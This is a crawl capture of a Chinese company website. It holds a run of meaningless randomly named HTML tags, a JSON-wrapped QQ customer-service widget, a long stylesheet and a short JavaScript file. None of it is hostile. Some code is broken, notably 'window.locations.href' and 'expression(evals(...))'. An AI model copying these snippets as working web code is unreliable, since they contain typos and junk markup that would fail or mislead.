id="rzoiqx"><iljrl class="kjlmu"></iljrl></eaiy><bbrg id="ghugoy"><sw class="hwwpi"></sw></bbrg><gh id="wfrgqd"><tyghg class="asfsy"></tyghg></gh><xoee id="sqeiyl"><jlth class="prjvz"></jlth></xoee><psfgy id="rmngrr"><wkzop class="pckwu"></wkzop></psfgy><aacz id="qvoplg"><ms class="vsfrd"></ms></aacz><ef id="cjxrli"><svrf class="ngjoj"></svrf></ef><ia id="pphwkz"><bzw class="bbcgg"></bzw></ia><vcy id="vtijzr"><behz class="yiayk"></behz></vcy><zva id="czaffh"><pcxz class="bhgcm"></pcxz></zva><ncih id="pdoadj"><krgcp class="aslxr"></krgcp></ncih><ow id="caukgx"><st class="wuaeb"></st></ow><kwinl id="aytjzm"><xq class="vxdju"></xq></kwinl><wdw id="vdyviz"><xygd class="gehtq"></xygd></wdw><fk id="qvatfu"><qedad class="qiqnh"></qedad></fk><xrdb id="pwzfcj"><pykof class="whnwk"></pykof></xrdb><dskxx id="gvbntt"><eo class="qvipf"></eo></dskxx><xvu id="exesuo"><uuax class="vmztk"></uuax></xvu><ehra id="vpllui"><jftc class="gpdbq"></jftc></ehra><agn id="uutnfy"><fyhu class="vxyec"></fyhu></agn><shyh id="bbrres"><sk class="hfyul"></sk></shyh><xc id="edwzav"><frxy class="ednlb"></frxy></xc><ue id="fdnkvu"><mw class="qupbs"></mw></ue><sgjq id="nuxrxk"><fotc class="dzfhl"></fotc></sgjq><bn id="kknfzp"><opx class="ysvhi"></opx></bn><av id="wabuke"><cdj class="uqlgr"></cdj></av><yvgw id="zkiurr"><gqkmq class="vntyw"></gqkmq></yvgw><qzxkj id="rmgyjm"><bfznl class="otyfs"></bfznl></qzxkj><in id="ejnyik"><na class="ohhyr"></na></in><jer id="kvgtiv"><xpi class="mgafp"></xpi></jer><os id="knfrve"><qtcdr class="ifizc"></qtcdr></os><xi id="cksjkx"><mtof class="yzqos"></mtof></xi><ssjcg id="cgccja"><pubu class="kvuzb"></pubu></ssjcg><wjtf id="thtlzl"><ure class="vcrkw"></ure></wjtf><sfzz id="iledlf"><hbi class="zuyfo"></hbi></sfzz><pjhxc id="ozfzvy"><txo class="euxmw"></txo></pjhxc><gui id="nodcen"><kytpx class="kcpdz"></kytpx></gui><esy id="iwpgil"><jru class="mdtxb"></jru></esy><mmza id="migphk"><bdcgq class="igtaa"></bdcgq></mmza><cwpi id="jurkge"><fau class="kggnj"></fau></cwpi><mdvvk id="iotjqq"><lcut class="yyvzt"></lcut></mdvvk><eu id="hworjs"><lpaqa class="mecyh"></lpaqa></eu><wsqk id="yayytc"><mzbc class="sfstv"></mzbc></wsqk><sbs id="yehadp"><gsc class="xvfih"></gsc></sbs><fjj id="hcdkuj"><ej class="dnevp"></ej></fjj><xc id="blhcow"><ha class="zkchr"></ha></xc><hqb id="oetjnw"><mai class="xrsmp"></mai></hqb><utpw id="yutxev"><fx class="evdvw"></fx></utpw><pwf id="nnwlfo"><eaz class="xvjrk"></eaz></pwf><fwi id="bbvxgq"><dq class="bbnry"></dq></fwi><tv id="jmovrd"><ys class="snnky"></ys></tv><shg id="ixtfdk"><wy class="gfxxd"></wy></shg><qt id="ygcrtp"><cjdoy class="brhiy"></cjdoy></qt><egg id="jskhqo"><bzlf class="ykrhn"></bzlf></egg><fglm id="yfmwkt"><icgxe class="cltor"></icgxe></fglm><dh id="yqiiiq"><ck class="vnwha"></ck></dh><fkhd id="csvfeo"><pfic class="uwrby"></pfic></fkhd><capl id="ymmewt"><ixbel class="hlzpn"></ixbel></capl><bij id="qdisdy"><hnybk class="dmvfq"></hnybk></bij><hdd id="lmezon"><thzno class="jwbhy"></thzno></hdd><lxb id="stsoyj"><uqf class="vcmpj"></uqf></lxb><lcy id="xdrgzs"><xod class="nxelz"></xod></lcy><yb id="etgaws"><fqvx class="pgere"></fqvx></yb><cgiz id="gjsugw"><jz class="fgvhl"></jz></cgiz><lci id="qshgym"><qwp class="xdoel"></qwp></lci><onl id="odaukv"><uxd class="bvhde"></uxd></onl><xzt id="auqmst"><or class="bwfpk"></or></xzt><qj id="lvsvqt"><huy class="qyxvw"></huy></qj><xokp id="ydudsf"><pffcy class="ucmoa"></pffcy></xokp><yktt id="kfvhug"><amkz class="wjlcl"></amkz></yktt><kbp id="jzlwom"><eei class="vyfoz"></eei></kbp><rzy id="ujzagj"><cf class="mivwj"></cf></rzy><lbotl id="rdawsa"><nfic class="nryqx"></nfic></lbotl><szxtf id="xndmhp"><gfocc class="zmxbd"></gfocc></szxtf><acz id="dhuden"><scnkb class="jltxn"></scnkb></acz><wv id="hiphum"><ba class="jxmlx"></ba></wv><fok id="oxjrcx"><pp class="anrxb"></pp></fok><ntc id="hfpqdc"><nald class="cbiql"></nald></ntc><xg id="prxnrl"><zv class="epmsi"></zv></xg><pgj id="rgzikb"><aj class="kljbw"></aj></pgj><hhwc id="akflpv"><wo class="xhenn"></wo></hhwc><nn id="eyxpiy"><xfuwn class="mpfis"></xfuwn></nn><cwt id="ecyckc"><nc class="pxqdv"></nc></cwt><vxrjc id="dnlmgo"><pgryf class="jzbme"></pgryf></vxrjc><ekho id="hayzja"><nwmea class="pqrnw"></nwmea></ekho><vbhhh id="ydmcot"><wrh class="qbqdf"></wrh></vbhhh></div></body>
</html><!--耗时0.0844509602秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hnxingyi.com/home/public/getOnline.html
body_size: 1608
content:
{"html":"<script type=\"text\/javascript\">\n\t$(document).ready(function(){\n\t\n\t\t$(\"#floatShow\").bind(\"click\",function(){\n\t\t\n\t\t\t$(\"#onlineService\").animate({width:\"show\", opacity:\"show\"}, \"normal\" ,function(){\n\t\t\t\t$(\"#onlineService\").show();\n\t\t\t});\n\t\t\t\n\t\t\t$(\"#floatShow\").attr(\"style\",\"display:none\");\n\t\t\t$(\"#floatHide\").attr(\"style\",\"display:block\");\n\t\t\t\n\t\t\treturn false;\n\t\t});\n\t\t\n\t\t$(\"#floatHide\").bind(\"click\",function(){\n\t\t\n\t\t\t$(\"#onlineService\").animate({width:\"hide\", opacity:\"hide\"}, \"normal\" ,function(){\n\t\t\t\t$(\"#onlineService\").hide();\n\t\t\t});\n\t\t\t\n\t\t\t$(\"#floatShow\").attr(\"style\",\"display:block\");\n\t\t\t$(\"#floatHide\").attr(\"style\",\"display:none\");\n\t\t\t\n\t\t\treturn false;\n\t\t});\n\t  \n\t});\n<\/script>\n\n<style type=\"text\/css\">\n\t* {\n\t\tmargin: 0;\n\t\tpadding: 0;\n\t\tlist-style-type: none;\n\t}\n\ta,\n\timg {\n\t\tborder: 0;\n\t}\n\t\/* online *\/\n\t\n\t#online_qq_tab a,\n\t.onlineMenu h3,\n\t.onlineMenu li.tli,\n\t.newpage {\n\t\tbackground: url(\/Tpl\/Home\/default\/Public\/images\/float_s.gif) no-repeat;\n\t}\n\t#onlineService.blue {\n\t\tborder: 1px solid #0066FF;\n\t}\n\t#onlineService.red {\n\t\tborder: 1px solid red;\n\t}\n\t#online_qq_tab a {\n\t\tbackground: none;\n\t}\n\t#online_qq_layer {\n\t\tz-index: 9999;\n\t\tposition: fixed;\n\t\tright: 0px;\n\t\ttop: 0;\n\t\tmargin: 150px 0 0 0;\n\t}\n\t*html #online_qq_layer {\n\t\tposition: absolute;\n\t\ttop: expression(evals(document.documentElement.scrollTop));\n\t}\n\t#online_qq_tab {\n\t\twidth: 28px;\n\t\tfloat: left;\n\t\tmargin: 120px 0 0 0;\n\t\tposition: relative;\n\t\tz-index: 9;\n\t}\n\t#online_qq_tab a.blue {\n\t\tdisplay: block;\n\t\tpadding: 6px;\n\t\ttext-decoration: none;\n\t\tfont-size: 13px;\n\t\toverflow: hidden;\n\t\tcolor: #FFFFFF;\n\t\tbackground-color: #0066FF;\n\t}\n\t#online_qq_tab a.red {\n\t\tdisplay: block;\n\t\tpadding: 6px;\n\t\ttext-decoration: none;\n\t\tfont-size: 13px;\n\t\toverflow: hidden;\n\t\tcolor: #FFFFFF;\n\t\tbackground-color: #c20c00;\n\t}\n\t#online_qq_tab a.red:hover,#online_qq_tab a.blue{\n\t\tcolor: #fff !important;\n\t}\n\t#online_qq_tab a#floatShow {\n\t\tbackground-position: -30px -374px;\n\t}\n\t#online_qq_tab a#floatHide {\n\t\tbackground-position: 0 -374px;\n\t}\n\t#onlineService {\n\t\tdisplay: inline;\n\t\tmargin-left: -1px;\n\t\tfloat: left;\n\t\twidth: 130px;\n\t\tdisplay: none;\n\t\tbackground-position: 0 0;\n\t\tpadding: 10px 0 0 0;\n\t\tbackground-color: #FFFFFF;\n\t}\n\t.onlineMenu {\n\t\tbackground-position: -262px 0;\n\t\tbackground-repeat: repeat-y;\n\t\tpadding: 0 15px;\n\t}\n\t.onlineMenu h3 {\n\t\theight: 36px;\n\t\tline-height: 999em;\n\t\toverflow: hidden;\n\t\tborder-bottom: solid 1px #ACE5F9;\n\t}\n\t.onlineMenu h3.tQQ {\n\t\tbackground-position: 0 10px;\n\t}\n\t.onlineMenu h3.tele {\n\t\tbackground-position: 0 -47px;\n\t}\n\t.onlineMenu li {\n\t\theight: 36px;\n\t\tline-height: 36px;\n\t\tborder-bottom: solid 1px #E6E5E4;\n\t\ttext-align: center;\n\t\tpadding-bottom:10px;\n\t}\n\t.onlineMenu li.tli {\n\t\tpadding: 0 0 0 28px;\n\t\tfont-size: 12px;\n\t\ttext-align: left;\n\t}\n\t.onlineMenu li.zixun {\n\t\tbackground-position: 0px -131px;\n\t}\n\t.onlineMenu li.fufei {\n\t\tbackground-position: 0px -190px;\n\t}\n\t.onlineMenu li.phones {\n\t\tbackground-position: 0px -244px;\n\t}\n\t.onlineMenu li a.newpage {\n\t\tdisplay: block;\n\t\theight: 36px;\n\t\tline-height: 999em;\n\t\toverflow: hidden;\n\t\tbackground-position: 5px -100px;\n\t}\n\t.onlineMenu li img {\n\t\tmargin: 8px 0 0 0;\n\t}\n\t.onlineMenu li.last {\n\t\tborder: 0;\n\t}\n\t.wyzx {\n\t\tpadding: 0px 15px;\n\t\theight: 57px;\n\t\toverflow: hidden;\n\t\ttext-align:center;\n\t}\n\t.btmbg {\n\t\theight: 12px;\n\t\toverflow: hidden;\n\t\tbackground-position: -131px 0;\n\t}\n<\/style>\n\n<div id=\"online_qq_layer\">\n\t<div id=\"online_qq_tab\">\n\t\t<a id=\"floatShow\" class=\"blue\" style=\"display:block;\" href=\"javascript:void(0);\">\u5728\u7ebf\u5ba2\u670d<\/a>\n\t\t<a id=\"floatHide\" class=\"blue\" style=\"display:none;\" href=\"javascript:void(0);\">\u5728\u7ebf\u5ba2\u670d<\/a>\n\t<\/div>\n\t<div id=\"onlineService\" class=\"blue\">\n\t\t<div id="99a5d2a22c" class=\"onlineMenu\">\n\t\t\t<h3 id="99a5d2a22c" class=\"tQQ\">QQ\u5728\u7ebf\u5ba2\u670d<\/h3>\n\t\t\t<ul>\n\t\t\t\t<li id="99a5d2a22c" class=\"tli zixun\">\u5728\u7ebf\u54a8\u8be2<\/li>\n\n\t\t\t\t<li>\n\t\t\t\t\t\t<a id="99a5d2a22c" href=\"tencent:\/\/message\/?uin=2289920725&Site=&Menu=yes\" title=\"QQ2289920725\">\n\t\t\t\t\t\t\t<img src=\"\/Public\/images\/qq\/qq_1.jpg\" width=\"74\" height=\"22\" \/>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/li>\t\t\t\t\t\t\t\t\n\t\t\t\t\n\t\t\t<\/ul>\n\n\t\t<\/div>\n\t\t<div id="99a5d2a22c" class=\"wyzx\">\n\t\t\t\u00b7\u00b7\u5ba2\u670d\u5728\u7ebf\u65f6\u95f4\u00b7\u00b7\n\u00b7\u00b79:00-17:00\u00b7\u00b7\t\t<\/div>\n\n\t\t<div id="99a5d2a22c" class=\"btmbg\"><\/div>\n\t<\/div>\n<\/div>"}<!--耗时0.0092229843秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hnxingyi.com/Tpl/Home/default/Public/css/webmain.css
body_size: 5180
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{color:#333;font:12px/1.5 Tahoma,Helvetica,Arial,\5b8b\4f53}

/* Clear */
.clearfix:after{content:"";display:block;height:0px;clear:both;visibility:hidden}
.clearfix{display:inline-block}
/* Hides from IE-mac \*/ 
* html .clearfix{height:1%}
.clearfix{display:block} 
/* End hide from IE-mac */
.page_list{text-align:right;padding-top:10px; padding-bottom:2px;}
.page_list a{border:#ddd 1px solid;color:#15428b;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#D3E1F6}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#15428b}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/* webcss start*/
body{background:#fff;}
#wrapper{margin:0px auto;width:980px}
.top{height:90px;}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#MainMenu{height:44px;}
#banner{background:url(../images/banner_bg.gif);height:152px;padding:11px 15px;overflow:hidden}
.KSS_titleBox h2{line-height:32px}
#index_main{background:url(../images/v_line.gif) 720px top no-repeat}
#index_main h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
#index_main h2 span{float:left;display:none}
#index_main h2 a{float:right;margin:15px 10px 0px 0px}
.index-left{float:left;padding:0px 5px 0px 9px;width:706px;overflow:hidden}
.index-newproducts{padding-bottom:15px}
.index-newproducts h2{background-position:0px 0px}
.productsroll{position:relative;width:1200px}
/* productsroll Start */
#ScrollBox{width:1200px;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:285px;text-align:center;margin-right: 15px;}
#ScrollBox li a{display:block;}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#000}
#ScrollBox li a:hover{}
#ScrollBox li a span{display:block;}
/* productsroll End */
.index-news{background:url(../images/v_line2.gif) 350px top no-repeat;float:left;padding:0px 5px;width:346px}
.index-news h2{background-position:0px -34px}
.index-news ul{padding:0px 0px 10px 5px}
.index-news ul li{padding:4px 0px}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li h3{font-size:100%;font-weight:bold;line-height:25px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-about{float:left;width:350px}
.index-about h2{background-position:0px -68px}
.index-about p{line-height:23px;padding:4px 0px 0px 5px}
.index-about p img{float:left;margin-right:8px}
.index-products{clear:both}
.index-products h2{background-position:0px -102px}


#product_c a{
	display: block;
	float: left;
	height: 256px;
	margin-bottom: 18px;
	margin-right: 15px;
	text-align: center;
	width: 224px;
	border: 2px solid #f2f2f2;
	color: #111;
	background: #f2f2f2;
	line-height: 42px;
	font-size: 14px;
font-family: "microsoft yahei";
}
#product_c a:hover{
	border: 2px solid #0080e3;
	color: #fff;
	background: #0080e3;
}
#product_c{
	width:1200px;
}


/* index-products Start */
.index-products ul{padding:0px 1px 5px 1px}
.index-products ul li{float:left;text-align:center;width:176px;padding:5px 0px}
.index-products ul li a{display:block;border:#e5e5e5 1px solid;padding:5px 5px 0px 5px;width:154px}
.index-products ul li a:link,.index-products ul li a:visited,.index-products ul li a:active{color:#000}
.index-products ul li a:hover{border:#008aff 1px solid;color:#008aff}
.index-products ul li a span{display:block;padding-top:4px}
/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
#searchid{line-height:20px;padding:2px}
#searchtext{border:#E6E6E6 1px solid;background:url(../images/searchinp.gif) repeat-x;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}
.index-contact{padding-bottom:10px}
.index-contact h2{background-position:0px -204px}
.index-contact p{line-height:25px;padding:0px 5px 0px 10px}
.index-contact p span{font-weight:bold}
/*********** page ***********/
#page_main{
	background: #f6f6f6 url(../images/v_line.gif) 260px top no-repeat;
	width: 1200px;
	margin: 0 auto;
	height: 350px;
	min-height: 350px;
	height: auto !important;
	padding: 20px 0px;
	box-shadow: 0 2px 10px #dadada;
}
/* page-left */
.page-left{float:left;padding:0px 5px 0px 15px;width:240px}
.page-left h2{background:#0080e3;height:40px;line-height:40px;font-size:100%;font-weight:normal;border-radius:6px;}
.page-left h2 span{
	float:left;
	font-family: "Microsoft yahei";
	font-size: 16px;
	font-weight: bold;
	color: #fff;margin-left: 14px;
}
.left-about h2{background-position:0px -68px}
.left-products h2{background-position:0px -102px}
.left-search h2{background-position:0px -136px}
.left-search p{padding:5px 0px 5px 10px}
.left-contact{padding-bottom:10px}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:26px;}
.left-contact p span{}
/* page-right */
.page-right{float:right;padding:0px 15px 0px 10px;width:900px;overflow:hidden}
.site-nav{font-size: 14px;font-family: "Microsoft yahei";border-bottom:1px solid #CCC;height:30px;margin-bottom:10px;line-height:30px;text-align:left}
.site-nav span{color:#025dbf;font-weight:bold;font-size: 14px;font-family: "Microsoft yahei";}
.page-single,.page-products,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news table{width:98%;}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%;}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:5px}
.page-guestbook dl dt{width:80px;text-align:right}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;margin-bottom:10px}


#copyright{background:#006cbf;padding:15px 0px;width: 100%;
display: table;
	font-size: 14px;
	font-family:"Microsoft yahei";
	line-height: 26px;
	color: #fff;
}
#copyright a{font-size: 14px;
	font-family:"Microsoft yahei";
	line-height: 26px;
	color: #fff;} 


/*新闻列表页*/
ul,li{ list-style:none;}
a,a:visited,a:active{color:#333333;text-decoration:none}
a:hover{color:#ff0000;text-decoration:none}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}
ul.newsList li {
    border-bottom: 1px dotted #dddddd;
	margin-bottom:10px;
	background:url(../images/icon.gif) no-repeat left 5px;
	padding-left:15px;
}
.page-news {
    margin: 0 auto;
    width: 95%;
}

/*新闻详情页*/
#shownews h1.title {
    font-size: 14px;
    text-align: center;
	height:30px;
	line-height:30px;
}

.hits {
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 10px;
	height:30px;
	line-height:30px;
}
.page {
    line-height:24px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
}

#shownews .text{
	margin:10px 0;
	line-height:25px;
}
.related {
	background:url(../images/bg_news.gif) repeat-x;
}
#shownews .related {
	font-weight:bold;
	height:30px;
	line-height:30px;
	font-size:13px;
}
#shownews .related-list li {

	border-bottom:1px dotted #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
	padding-left:10px;
	
    float: left;
    height: 26px;
    line-height: 26px;
    padding-left: 10px;
    width: 300px;
}
#shownews .related-list li a,#shownews .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}
#shownews .related-list li a:hover{
	color:#ff0000;
}

/*产品列表页*/
#ShowImages li{
	display: inline;
    float: left;
    margin: 4px 10px;
    text-align: center;
}
#ShowImages .images_img a {
	border: 1px solid #dddddd;
	display: block;
	height: 222px;
	overflow: hidden;
	padding: 5px;
	text-align: center;
	vertical-align: middle;
	width: 222px;
}
#ShowImages .images_img a:hover{
	background:#fff4ce;
	border:1px solid #ff6600;
}
#ShowImages .images_img img {
    max-height:218px;
}
#ShowImages .images_title a{
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	font-family: "Microsoft yahei";
}

/*下载列表页*/
.downloadtimes{
	width:80px;
	text-align:center;
}
/*下载详细页*/
.download{ margin-bottom:10px;}
.download li{

	line-height:30px;
	border-bottom:1px dotted #dddddd;
}

.downloadRight{ width:85%;}

/*招聘列表页*/
.jobList li{
	float:left;
	line-height:28px;
	border-bottom:1px dotted #dddddd;
	text-align:center;
}
.jobtime{ width:15%;}
.jobPosition{ width:40%;}

/*招聘详情页*/
.showjobList li{
	line-height:28px;
	border-bottom:1px dotted #dddddd;
}
.jobDescription{
	background:#dddddd;
	height:30px;
	line-height:30px;
	margin:10px 0;
	text-indent:10px;
}
/*招聘应聘页面*/
.submit{
	background:url(../images/submit.jpg) no-repeat;
	width:93px;
	height:34px;
	color:#ffffff;
	line-height:34px;
	border:none;
	cursor:pointer;
	font-family:微软雅黑;
	font-size:14px;
	margin:10px 0 0 100px;
}


/* 内页相关产品的 */
.related_cp p{ line-height:30px;text-indent:2em;}
.related_cp td{ line-height:30px; }
.related_cp ul{width:100%; height:auto; padding-top:5px; overflow:hidden;}
.related_cp ul li{ text-align:center; width:132px;  float:left; overflow:hidden;}
.related_cp ul li p{ line-height:30px; height:30px; text-align:center; text-indent:0em;  }
.related_cp ul li p a{ line-height:30px; height:30px; text-align:center;}
.related_cpul li p a:hover {color:#FF0000;}
.related_cp ul li img{border:1px solid #CCCCCC; width:100px; height:88px; padding:5px;}
.related_cp ul li a:hover img{ border:1px solid #ff0000;}




/* 产品展示页询盘页面 */
.chanpin_xp{width:600px;margin:0px auto}
.chanpin_xp dl dt,.chanpin_xp dl dd{float:left;padding:5px}
.chanpin_xp dl dt{width:80px;text-align:right}
.chanpin_xp dl dd{width:500px; margin-left:80px; margin-top:-30px;}
.chanpin_xp dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.chanpin_xp dl dd span{color:#F00;margin-left:10px}
.chanpin_xp .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.chanpin_xp p{text-align:center;clear:both;margin-bottom:10px}

/* 产品页搜索框 */
.head-search{ margin: 0 auto; margin-top: 15px;overflow: hidden; background: #f4f4f4; padding:5px;}
.f_l{ float:left;}
.f_r{ float:right;}
.ss{ padding-top:10px; margin-top:-7px; font-size:13px; font-weight:bold; padding-left:18px;}
.head-search .txt-keyword{ border: solid 1px #DCD3CF;border-right: none;width:200px; height:20px;float: left;color: #A89893;font-size: 12px;}
.head-search .btn-search{width: 60px;height: 20px;border: none;overflow: hidden;}
.ssk{ width:580px;}

/* 产品展示 列表样式 */
.fl{ float:left;}
.fr{ float:right;}
.clear{clear:both;}
.lbtu{ width:695px; height:auto;}
.lbtup {height: auto;padding-top: 20px;overflow: hidden;}
.lbtup li { list-style-type:none; padding-bottom:10px;}
.lbtu_left{ width:110px; margin-top: 15px;}
.lbtu_left img { border: 1px solid #CCCCCC;width: 100px;height: 88px;padding: 5px;}
.lbtu_left a:hover img{ border:1px solid #ff0000;}
.lbtu_right{ width:505px; margin-top:25px;}
.lbtu_right li { float:left;   }
.bt{ line-height:17px; height:17px; font-size:12px; font-weight:bold;}
.bt a { text-decoration:none; color:#000000;}
.lbt a:hover{ color:#FF0000;}
.wenzi{ font-size:12px; line-height:22px; width:180px;}
.wenzi span a { color:#FF0000; text-decoration:none;}
.right_tb ul li { float:left; padding-left:10px;}
/*首页样式*/
.top{
	width:100%;
	height: 32px;
	line-height: 32px;
	font-size: 12px;
	font-family: "microsoft yahei";
	background: #f2f2f2;
	color: #8c8c8c;
	border-bottom: 1px solid #e7e7e7;
}
.wrap_c{
	width: 1200px;
	margin:0 auto;
}
.name{
	width: 100%;
	height: 125px;
	background: #fff;
}
.nav{
	width: 100%;
	height: 44px;
	background: #0080e3;
}
#full-screen-slider { width:100%; height:432px; float:left; position:relative}
#slides { display:block; width:100%; height:432px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:20%; top:852px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#0092CE;}
.pro{
	width: 100%;
	padding:60px 0px;
	display: table;
	background: #fff;
}

.pro_fr{
	width: 1200px;
}
.pro_abo{
    width: 1200px;
    background: url(../images/index_13.jpg) no-repeat;
    color: #fff;
    padding-bottom: 15px;
}
.pro_abo a{
	color: #fff;
}
.pro_abo a:hover{
	color: #333;
}
.ad{
	width: 100%;
	height: 150px;
	background: #fff;
	margin-bottom: 60px;
}
.abo{
	width: 100%;
	padding:60px  0px;
	display: table;
	background: #f4f4f4;
}
.abo_abo{
	width: 560px;
	font-size: 14px;
	font-family: "Microsoft yahei";
	line-height: 40px;
	text-align: center;
	margin: 0 auto;
}
.abo_down{
	margin-top: 20px;
}
.abo_pic{
	width: 400px;
	float: left;
}
.abo_fr{
	width: 778px;
	float: right;
}
.abo_nr{
	font-size: 14px;
	font-family: "Microsoft yahei";
	line-height:40px;
	text-indent: 2em;
	color: #111;
}
.abo_more a{
	width: 150px;
	line-height:40px;
	background: #0080e3;
	color: #fff;
	border-radius: 4px;
	display: table;
	text-align: center;
	font-size: 14px;font-family: "Microsoft yahei";margin-top: 20px;
}
.case{
	width:100%;
	display:table;
	background: #fff;
	padding:60px 0px;
}
.case_abo{
	width: 560px;
	font-size: 14px;
	font-family: "Microsoft yahei";
	line-height: 40px;
	text-align: center;
	margin: 0 auto;	
}
.case_show{
	margin-top:20px;
}
.case_show a{
	width:285px;
	position: relative;
	overflow: hidden;
}
.case_show .xq1{
	position:absolute;
	bottom:-100%;
	line-height:56px;
	font-size:14px;
	color:#fff;
	background:url(../images/index_17.png);
	height:20%;
	width:96%;
	padding:0 2%;
	z-index:99;
	font-family:'微软雅黑';
	text-align:center;
}
.ys{
	width: 100%;
	height: 298px;
	background:url(../images/index_30.jpg) center no-repeat;
}
.ysnr{
	padding-top:210px;
}
.ysnr li{
	width:300px;
	float: left;
	font-family: "Microsoft yahei";
	font-size: 14px;
	line-height: 28px;
	color: #fff;
	text-align: center;
}
.news{
	width: 100%;
	background: #fff;
	display: table;
	padding:60px 0px 40px 0px;
}
.newsGs{
	width: 370px;
	float: left;
	margin-right: 45px;
	height: 387px;
	background: url(../images/index_33.jpg);
}
.newsHy{
	width: 370px;
	float: left;
	margin-right: 45px;
	height: 387px;
	background: url(../images/index_33.jpg);
}
.newsJj{
	width: 370px;
	float: left;
	height: 387px;
	background: url(../images/index_33.jpg);
}
.news_top{
	height: 46px;
}
.news_tit{
	width: 96px;
	float: left;
	margin-left: 18px;
	font-family: '微软雅黑';
	font-size: 24px;
	line-height: 46px;
	color: #fff;
}
.news_more a{
	width: 60px;
    float: right;
    margin-right: 10px;
    font-family: '微软雅黑';
    font-size: 18px;
    line-height: 46px;
    color: #fff;
}
.news_pic{
	width: 338px;
	margin: 16px auto 6px auto;
}
.news_nr{
	width: 338px;
	margin:0 auto;
}
.news_nr li{
	line-height: 32px;
	font-size: 14px;
	font-family: '微软雅黑';
}
.newsTit{
	width: 168px;
	margin:0 auto;
	padding-bottom: 40px;
}
.news a:hover{
	color: #0080e3;
}
.case_more a{
	width: 150px;
	line-height: 36px;
	background: #0080e3;
	display: table;
	margin:0 auto;
	color: #fff;
	text-align: center;
	border-radius: 26px;
	margin-top: 50px;
	font-size: 14px;
	font-family: "Microsoft yahei";
}
.friend{
	width: 100%;
	line-height: 26px;
	padding:10px 0px;
	background: #0080e3;
	color: #fff;
	font-family: "Microsoft yahei";
	font-size: 14px;
}
.friend a{
	line-height: 26px;
	color: #fff;
	font-family: "Microsoft yahei";
	font-size: 14px;
}
.foot_fl{
	width: 800px;
	float: left;
}
.foot_fr{
	width: 174px;
	float: right;
}
.foot_fr img{
	width: 100px;
	float: left;
}
.foot_fr span{
	width: 56px;
	float: right;
	margin-top: 24px;
}
.left_nav{
	width: 240px;
	line-height: 70px;
	background: #007ad9;
	border-radius: 8px;
	font-family: "Microsoft yahei";
	color: #fff;
	font-size:24px;
	font-weight: bold;
	text-align: center;
	border-bottom: 2px solid #f6f6f6;
}
.nyban img{
	width: 100%;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hnxingyi.com/Public/js/common.js
body_size: 406
content:
var url_str=window.locations.href;
var host =window.location.host;
var protocol=document.location.protocol; 
